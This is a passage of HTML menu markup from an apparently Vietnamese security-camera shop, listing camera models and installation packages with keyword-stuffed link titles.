Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ 